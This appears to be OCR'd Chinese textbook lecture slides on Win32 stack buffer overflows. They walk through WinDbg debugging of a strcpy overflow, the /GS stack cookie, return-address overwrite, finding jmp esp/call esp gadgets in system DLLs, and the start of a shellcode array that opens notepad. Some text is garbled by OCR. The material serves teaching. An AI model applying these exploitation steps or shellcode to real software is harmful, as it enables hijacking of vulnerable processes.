

- •反汇编main函数, 在command的命令行输入: u main
- 显示如下信息:
	- 0:000> **u main**

\*\*\* WARNING: Unable to verify checksum for image00400000

\*\*\* ERROR: Module load completed but symbols could not be loaded for image00400000

\*\*\* ERROR: **Symbol file could not be found**. Defaulted to export symbols for C:\WINDOWS\system32\kernel32.dll -

**Couldn't resolve error at 'main'**

• WinDbg提示找不到符号main。这是因为默认编译C程序并不会输 出符号文件( **Symbol file** )。

• 为了便于调试程序,用/Fd /Zi选项重新编译overflow.c,以输出符号表文件  $(*.pdb)$ <sub>o</sub>

#### **cl /Fd /Zi ..\src\overflow.c**

- /out:overflow.exe
- /debug
- overflow.obj

### **dir overflow.\***

- 2022-11-14 10:56 112,640 overflow.exe 2022-11-14 10:56 554,424 overflow.ilk 2022-11-14 10:56 3,191 overflow.obj 2022-11-14 10:56 838,656 **overflow.pdb**
- overflow.pdb就是符号表文件。
- 启动WinDbg, 在File菜单中选Open Executable打开overflow.exe, WinDbg打 开默认的command窗口。

• 在command的命令行输入:**u main**,则显示汇编代码如下: 0:000> **u main**

\*\*\* WARNING: Unable to verify checksum for overflow.exe overflow!main [c:\work\ns\ch10\src\overflow.c @ 14]:

00401050 55 push ebp 00401051 8bec mov ebp,esp 00401053 e8adffffff call overflow!ILT+0(\_foo) (00401005) 00401058 33c0 xor eax,eax 0040105a 5d pop ebp 0040105b c3 ret 0:000> **u 00401005** overflow!ILT+0(\_foo): 00401005 e916000000 **jmp overflow!foo (00401020)**

• 反汇编函数foo:

0:000> **u foo L11**

overflow!foo [c:\work\ns\ch10\src\overflow.c @ 9]: 00401020 55 push ebp 00401021 8bec mov ebp,esp 00401023 83ec14 sub esp,14h 0040102b 33c5 xor eax,ebp 0040102d 8945fc mov dword ptr [ebp-4],eax 00401030 6800b04100 push offset overflow!largebuff (0041b000) 00401035 8d45ec lea eax,[ebp-14h] 00401038 50 push eax 00401039 e832000000 **call overflow!strcpy (00401070)** 0040103e 83c408 add esp,8 00401041 8b4dfc mov ecx,dword ptr [ebp-4] 00401044 33cd xor ecx,ebp 0040104b 8be5 mov esp,ebp 0040104d 5d pop ebp 0040104e c3 ret

00401026 a130b04100 **mov eax,dword ptr [overflow!\_\_security\_cookie (0041b030)]** 00401046 e81d010000 **call overflow!\_\_security\_check\_cookie (00401168)**

# Alt-7 打开Disassembly窗口



图10-4 反汇编窗口

### 在foo函数的入口、strcpy调用点和函数的返回点**用bp命令**设置3个断点。 设置断点后,反汇编窗口中的相应行用红色背景突出显示。

#### 婴 C:\work\ns\ch10\bin\overflow.exe - WinDbg:6.12.0002.633 X86

File Edit View Debug Window Help

#### $\begin{picture}(100,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line($ \*14 5 8 8 8 8 日間 8 日 8 度 1 8 1 8 1 8



Ln 0, Col 0 Sys 0:<Local> Proc 000:c0c Thrd 000:c84 ASM OVR CAPS NUM

#### Win32缓冲区溢出 28<br>28

 $-|E| \times$ 

- •在command窗口输入g,或按F5,启动进程。
- 进程执行到第一个断点(foo的第一条语句),并在command窗口中 显示当前指令及寄存器的值:

**0:000> g**

Breakpoint 0 hit

eax=00373078 ebx=7ffdf000 ecx=00000001 edx=7c9585ec esi=00000000 edi=00000000

 $e^{i\pi}$ =00401020  $e^{i\pi}$ =0012ff74  $e^{i\pi}$ =0012ff78 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246 overflow!foo:

00401020 55 push ebp

**0:000> dd esp**

**0012ff74 00401058** 0012ffc0 004012e2 00000001

- 记录下esp的值**A=0012ff74**:
	- 该地址的内存(栈)保存了**foo的 返回地址**。
- 用dd esp命令显示堆栈的内容为 **00401058**,该地址是函数main 第4条汇编指令的地址,而main 的 第 3 条 汇 编 指 令 为 call overflow! $ILT+0($  foo) (**00401005**)。
- 在反汇编窗口中可以看到地址 为00401005的汇编指令为jmp overflow!foo (00401020) 。
- 这样就验证了esp指向的栈保存 的是函数foo的返回地址。

### 0:000> **u main L4**

overflow!main [c:\work\ns\ch10\src\overflow.c @ 14]: 00401050 55 push ebp 00401051 8bec mov ebp,esp 00401053 e8adffffff call overflow!ILT+0(foo) (00401005) **00401058** 33c0 xor eax, eax 0:000> **u 00401005 L2** overflow!ILT+0(\_foo): 00401005 e916000000 jmp overflow!foo (00401020) overflow!ILT+5(\_main): 0040100a e941000000 / jmp overflow!main (00401050) 0:000> **u 00401020 L2** overflow!foo [c:\work\ns\ch10\src\overflow.c @ 9]: 00401020 55 **push** ebp 00401021 8bec mov ebp,esp

• 按F5执行到下一个断点,观察执行strcpy之前esp寄存器的值。 **0:000> dd esp**

0012ff54 **0012ff5c 0041b000** 00402b40 3c85029b

**0:000> da 0041b000**

......

0041b000 "01234567890123456789ABCDEFGH"

• 可见

smallbuf的起始地址**B=0012ff5c** largebuf的起始地址=0041b000。

- 返回地址与smallbuf的起始地址的距离**OFF\_SET**=**A-B=0x18=24**。
- 因此,可以推测返回地址被覆盖为largebuf偏移24开始的4个字符"EFGH"。以 下命令的结果也证实了这点:

**0:000> da 0041b000+0x18**

**0041b014 "EFGH"**

• 按F5继续执行,在命令窗口的输出为  $0:000>g$ 

......

ntdll!KiFastSystemCallRet:

7c95845c c3 ret

 $0:000>g$ 

^ No runnable debuggees error in 'g'

- 程序并未执行到下一个断点,而是跳转到内核去执行其他的指令。
- 这是因为新版本的VC编译器默认打开了函数的安全检查(Linux系统的 堆栈保护), 即security check, 对应于函数foo的以下两条汇编指令: **00401026 a120b04100 mov eax,dword ptr [overflow!\_\_security\_cookie (0041b020)] 00401046 e81d010000 call overflow!\_\_security\_check\_cookie (00401168)**

• security check机制是这样的:

(1) 函数foo先根据 security cookie保存一个cookie, 再执行其他指令;

(2) 函数foo退出之前调用\_**\_security\_check\_cookie**,检查cookie的值是否被 改写。若cookie被改写,则说明出现了缓冲区溢出错误,引发异常且中断 程序的执行,从而防止了错误的进一步扩散。

- 一般说来,如果打开了编译器的安全检查,则缓冲区溢出漏洞虽 然也能破坏进程的内存空间(相邻的变量),但并不能导致进程 被劫持。这是因为即使返回地址被改写,函数中的ret语句也不会 被执行,从而无法改变进程的执行流程。
- 出现了缓冲区溢出错误,进程未被劫持,进程未崩溃,可称之为 "非崩溃错误" 。这种错误隐藏得更深,危害很大。

• 为了演示进程被劫持的原理,我们关闭编译器的安全检查,用参数/GS-重新 编译overflow.c:

#### cl /Fd /Zi /GS- ..\src\overflow.c

- 用windbg调试overflow.exe,函数foo的反汇编代码如下: 0:000> u foo L10
	- overflow!foo [c:\work\ns\win32code\overflow.c @ 8]:



- 在3个地址00401020、0040102f、0040103a设置断点。
- 在command窗口输入g或按F5,启动进程执行到foo的第一条语句, 观察esp寄存器的值。

0:000> dd esp

......

**0012ff74** 00401048 0012ffc0 004012e2 00000001

• 按F5执行到下一个断点,观察执行strcpy之前esp寄存器的值。 0:000> **dd esp**

0012ff58 **0012ff60** 0041b000 84af87e3 fffffffe

0:000> **da 0041b000**

0041b000 "01234567890123456789ABCDEFGH"

• 可见smallbuf的起始地址**B=0012ff60**,函数的返回地址保存在地址 为**A=0012ff74**栈中。

- 返回地址所在的地址与smallbuf的起始地址的距离(**偏移**) **OFF\_SET**=**A-B=0x14=20。**
- 因此,可以推测返回地址被覆盖为largebuf偏移20开始的4个字符 "ABCD"。以下命令的结果证实了这点。

0:000> **da 0041b000 + 0x14**

0041b014 "**ABCD**EFGH"

• 现在的**OFF\_SET**为0x14。若打开C编译器的安全检查,则**OFF\_SET** 为0x18,这多出的4个字节用于保存cookie的值。

• 按F5继续执行,观察执行ret之前esp寄存器的值。 0:000> **dd esp 0012ff74 44434241** 48474645 00401200 00000001 ...... 0:000> **da esp 0012ff74** "**ABCD**EFGH"

- •可见, ret之前esp指向的内存单元已经被覆盖为"ABCD", 或16进 制数0x44434241。
- 执行ret后的**eip=[esp]=0x44434241,且esp=esp+4**。

• 按F10执行当前指令。 0:000> **p** eax=0012ff60 ebx=7ffd4000 ecx=0041b020 edx=00000000 esi=00000000 edi=00000000 **eip=44434241 esp=0012ff78** ebp=39383736 iopl=0 nv up ei pl nz ac pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000216 **44434241 ?? ??? 0:000> u eip 44434241 ?? ??? ^ Memory access error in 'u eip'** • 地址为0x44434241的内存访问错误,因此引发异常。

- •通过以上分析可知, Win32平台和Linux x86平台的溢出流程基本 上是一致的。然而Windows进程的堆栈位置常常会发生变化,这 就很难估计被攻击缓冲区首地址的大致范围,也就是很难确定一 个合适的跳转地址。
- 因此,在一段时间里,人们认为虽然Windows系统也存在溢出漏 洞,但是溢出漏洞不可利用。直到1998年,才出现了通过动态链 接库的进程跳转攻击方法,从而实现了Windows的缓冲区溢出漏 洞的利用。

# 10.3 Win32缓冲区溢出攻击技术

- •从上面的溢出流程可以看到,执行ret指令后eip变成可以控制的内 容, 此时的esp增加4, 指向输入字符串中返回地址所在的单元偏 移4字节的地址。
- 如果把Shellcode放到保存返回地址所在单元的后面(高地址) 而把这个返回地址覆盖成一个包含jmp esp或call esp指令的地址, 那么执行ret指令之后将跳转到Shellcode。

进程跳转

- 进程跳转攻击方法的基本思想:
	- •从系统必须加载的动态链接库(如ntdll.dll, kernel32.dll)中寻找 call esp和jmp esp指令,记录下该地址(溢出攻击的跳转地 址),将该地址覆盖函数的返回地址,而将shellcode放在返回 地址所在单元的后面。
- 这样就确保溢出后通过动态链接库中的指令而跳转到被注入到进 程堆栈中的shellcode。

• 攻击串(largebuf)的组织方式如图10-7所示。



图10 -7 进程跳转

- 成功实现这种攻击方法的关键在于找到**jmp esp(代码为0xe4ff)**或**call esp(代码为 0xd4ff)**的地址。
- 用WinDbg打开目标程序, 输入 .imgscan 以查看内存中的进程映像: 0:000> **.imgscan**

MZ at 00400000, prot 00000002, type 01000000 - size 1e000

Name: overflow.exe

MZ at **7c800000**, prot 00000002, type 01000000 - size **12b000**

Name: KERNEL32.dll

MZ at **7c930000**, prot 00000002, type 01000000 - size **d0000** Name: ntdll.dll

• 可见,在进程的内存空间中有3个文件的映像,他们分别是: (1)可执行文件overflow.exe,在内存中的起始地址为**0x00400000**,大小为**0x1e000**; (2)KERNEL32.dll,映射到起始地址为**7c800000**,大小为**0x12b000**的进程内存空间; (3)ntdll.dll,映射到起始地址为**7c930000**,大小为**0xd000**的进程内存空间;

- 在WinDbg的command中依次输入"s 7c800000 L12b000 ff e4"和"s 7c800000 L12d000 ff d4",分别查找KERNEL32.dll中的jmp esp和call esp指令: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ 0:000> **s 7c800000 L12b000 ff e4** 0:000> **s 7c800000 L12b000 ff d4 7c81f2df** ff d4 **7c8366e2** ff d4 **7c874303** ff d4
- 用同样的方法在ntdll.dll中查找,输入" s 7c930000 Ld0000 ff e4"和" s 7c930000 Ld0000 ff d4" ,结果如下: 0:000> **s 7c930000 Ld0000 ff e4 7c99a01b** ff e4 0:000> **s 7c930000 Ld0000 ff d4 7c932edf** ff d4
- 将找到的jmp esp指令和call esp指令的地址记录下来,以备后用。

# 动态链接库中jmp esp和call esp指令的地址



# jmp esp和call esp指令的地址

- 需要指出的是,不同版本的Windows系统(相同版本打不同补丁 后)中的动态链接库(及其加载地址)是不同的,因此jmp esp和 call esp指令在进程映像中的地址也是不同的。
- 尤其是Windows 7及其后续版本,由于使用了地址随机化机制, 即使是同一个系统,下一次启动系统的动态链接库加载地址也有 改变。
- 故对于Windows 7及其后续版本,要成功实现缓冲区溢出攻击的 概率极小。

# 10.4 Win32缓冲区溢出攻击实例

# **10.4.1 分析目标程序,确定缓冲区的起始地址与函数的返 回地址的距离**

• 例程w32Lexploit.cpp中的函数overflow定义如下:

```
#define BUFFER_LEN 128
void overflow(char* attackStr)
{
  char buffer[BUFFER_LEN];
  strcpy(buffer, attackStr);
}
```
# 分析w32Lexploit.exe,确定OFF\_SET

- 由于函数 overflow 中 的 局 部 变 量 buffer的容量只有128字节,若输入 的数据attackStr过多,则将发生缓冲 区溢出错误。
- 正确可靠的方法通过WinDbg跟踪该 程序的执行而确定返回地址与buffer 起始地址的距离。
- **编译为可执行代码:**

cl /Zi /GS- src\w32Lexploit.cpp

• 用 WinDbg 对 w32Lexploit.exe 进行调 试

0:000> **u overflow L10** 0:000> **bp overflow** 0:000> **bp overflow + 0x11**  $0:000>$  bp overflow  $+0x1c$  $0:000>g$ 0:000> **dd esp 0012fb5c** 004010b7  $0:000>$ **g** 0:000> **dd esp** 0012fad0 **0012fad8** 0012fb64 0:000> **? 0x0012fb5c - 0x0012fad8** Evaluate expression: **132** = 00000084

• 因此偏移**OFF\_SET=132**

# 10.4.2 编写shellcode,实现定制的功能

- 一般来说,一类平台下的shellcode 具有一定的通用性,只要进行少量 修改就可实现所需的功能。
- 平时要多收集一些shellcode备用。
- Win32平台下的shellcode技术在第11 章介绍。
- 以下代码在被攻击的目标机器上创 建一个新的进程,并打开记事本 notepad.exe:

一个执行notepad.exe的shellcode

char shellcode[]=

/\* 287=0x11f bytes \*/

"\xeb\x10\x5b\x53\x4b\x33\xc9\x66\xb9\x08\x01\x80\x34\x0b\xfe\xe2" "\xfa\xc3\xe8\xeb\xff\xff\xff\x96\x9b\x86\x9b\xfe\x96\x8e\x9f\x9a" "\xd0\x96\x90\x91\x8a\x9b\x75\x02\x96\xa9\x98\xf3\x01\x96\x9d\x77" "\x2f\xb1\x96\x37\x42\x58\x95\xa4\x16\xa8\xfe\xfe\xfe\xfe\x75\x0e\xa4" "\x16\xb0\xfe\xfe\xfe\x75\x26\x16\xfb\xfe\xfe\xfe\x17\x30\xfe\xfe" "\xfe\xaf\xac\xa8\xa9\xab\x75\x12\x75\x29\x7d\x12\xaa\x75\x02\x94" 